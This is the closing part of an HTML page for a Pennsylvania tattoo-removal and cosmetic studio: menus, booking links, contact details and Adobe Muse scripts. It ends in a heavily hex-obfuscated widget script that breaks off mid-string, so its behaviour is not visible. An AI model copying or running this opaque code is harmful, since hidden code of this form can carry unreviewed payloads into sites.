colelem" id="u615911"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615912" href="tattoo-removal-ewing-nj.html" data-href="page:U211072"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615914-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615914-2">Tattoo Removal Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615981"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615984" href="tattoo-removal-hamilton-nj.html" data-href="page:U210817"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615987-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615987-2">Tattoo Removal Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615953"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615956" href="tattoo-removal-lawrenceville-nj.html" data-href="page:U210562"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615958-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615958-2">Tattoo Removal Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615960"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615963" href="tattoo-removal-maple-shade-nj.html" data-href="page:U210307"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615966-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615966-2">Tattoo Removal Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615946"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615949" href="tattoo-removal-marlton-nj.html" data-href="page:U212347"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615952-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615952-2">Tattoo Removal Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615974"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615975" href="tattoo-removal-mercer-county-nj.html" data-href="page:U212092"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615978-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615978-2">Tattoo Removal Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615967"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615968" href="tattoo-removal-princeton-nj.html" data-href="page:U212857"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615969-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615969-2">Tattoo Removal Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615939"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615940" href="tattoo-removal-trenton-nj.html" data-href="page:U212602"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615942-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615942-2">Tattoo Removal Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u614410"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614411" href="tattoo-removal-pricing.html" data-href="page:U563415"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614414-4"><!-- content --><p>Tattoo Removal Pricing</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u613584"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613587" href="3d-areola-micropigmentation.html" data-href="page:U516166"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613589-4"><!-- content --><p>3D Areola Micropigmentation</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u615614"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615617" href="eyelash-extensions.html" data-href="page:U512666"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615619-4"><!-- content --><p>Eyelash Extensions</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u678679"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u678680" href="facials.html" data-href="page:U678636"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u678681-4"><!-- content --><p>Facials</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u613598"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613599" href="pricing-menu.html" data-href="page:U107745"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613601-4"><!-- content --><p>Pricing Menu</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u615215"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615216" href="payment-plans.html" data-href="page:U513486"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615217-4"><!-- content --><p>Payment Plans</p></div></a>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u613171"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u613172" href="dawn-marie.html" data-href="page:U81435"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613174-4"><!-- content --><p>ARTISTS</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u613143"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u613146" href="gallery.html" data-href="page:U81501"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613149-4"><!-- content --><p>GALLERY</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u613164"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u613167" href="forms.html" data-href="page:U87568"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613170-4"><!-- content --><p>FORMS</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u613150"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u613153" href="contact.html" data-href="page:U81567"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613155-4"><!-- content --><p>CONTACT</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u613157"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u613158"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u613159-4"><!-- content -->
         <p>BOOK NOW</p>
        </div>
       </div>
      </div>
     </nav>
     <div class="browser_width grpelem" id="u411613-bw">
      <div id="u411613"><!-- column -->
       <div class="clearfix" id="u411613_align_to_page">
        <div class="clip_frame colelem" id="u693651"><!-- image -->
         <img class="block" id="u693651_img" src="images/dawn%20marie%202025%20logo%20transparent%201.png?crc=4162744644" data-hidpi-src="images/dawn%20marie%202025%20logo%20transparent%201_2x.png?crc=4090914897" alt="" width="396" height="306"/>
        </div>
        <div class="pointer_cursor clearfix colelem" id="u693649"><!-- group -->
         <a class="block" href="book-now.html" data-href="page:U411851"><!-- Block link tag --></a>
         <a class="nonblock nontext clearfix grpelem" id="u693650-4" href="book-now.html" data-href="page:U411851" data-IBE-flags="txtStyleSrc"><!-- content --><p>BOOK YOUR APPOINTMENT NOW</p></a>
        </div>
        <div class="clearfix colelem" id="u411618-7" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>Booking an appointment is easy!</p>
         <p>&nbsp;</p>
         <p>Simply click the button above &amp; schedule your appointment online!</p>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="browser_width colelem" id="u348863-bw">
     <div id="u348863"><!-- group -->
      <div class="clearfix" id="u348863_align_to_page">
       <div class="clearfix grpelem" id="u348865"><!-- group -->
        <a class="nonblock nontext grpelem" id="u348869" href="https://www.facebook.com/buckscountymicroblading/" target="_blank"><!-- custom html --><i class="fa fa-facebook"></i></a>
        <div class="grpelem" id="u348867"><!-- custom html -->
         <i class="fa fa-twitter"></i>
        </div>
        <a class="nonblock nontext grpelem" id="u348866" href="https://g.page/buckscountymicroblading?share"><!-- custom html --><i class="fa fa-google-plus"></i></a>
        <a class="nonblock nontext grpelem" id="u348868" href="https://www.instagram.com/dawnmariestudio/"><!-- custom html --><i class="fa fa-instagram"></i></a>
       </div>
       <div class="clearfix grpelem" id="pu693653"><!-- column -->
        <div class="clip_frame colelem" id="u693653"><!-- image -->
         <img class="block" id="u693653_img" src="images/dawn%20marie%202025%20logo%20transparent%201-crop-u693653.png?crc=322855378" data-hidpi-src="images/dawn%20marie%202025%20logo%20transparent%201-crop-u693653_2x.png?crc=525759878" alt="" width="99" height="78"/>
        </div>
        <a class="nonblock nontext clearfix colelem" id="u348870-4" href="tel:2675441101" data-IBE-flags="txtStyleSrc"><!-- content --><p><span id="u348870">267-544-1101</span></p></a>
        <div class="clearfix colelem" id="u551254-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p><span id="u551254">890 North 2nd Street Pike 2nd Floor Suite 898</span></p>
        </div>
        <div class="clearfix colelem" id="u551255-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p><span id="u551255">Richboro, PA 18954</span></p>
        </div>
        <div class="clearfix colelem" id="u348864-6" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>© 2020 Copyright<span id="u348864-2"> DAWN MARIE STUDIO - </span>Digital Marketing Partner: Social SEOurce</p>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musemenu","jquery.watch","webpro","musewpslideshow","jquery.museoverlay","touchswipe"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
(function(){
	try{
$('html').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Animated Entry Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Animated Entry Pro | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#pamphletu411013', ['#bp_infinity'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'stack',event:'click',deactivationEvent:'none',autoPlay:true,displayInterval:4000,transitionStyle:'horizontal',transitionDuration:2000,hideAllContentsFirst:false,triggersOnTop:false,shuffle:false,enableSwipe:true,resumeAutoplay:false,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false,isResponsive:false}); });/* #pamphletu411013 */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=128606099" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <script type="text/javascript" class="JSu101927"> (function($) { var a = "u101927"; var t = 1; var d = 100; var j = 77; var k = 45; var g = 88; var b = "0.25, 0.46, 0.45, 0.94"; var m = false; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\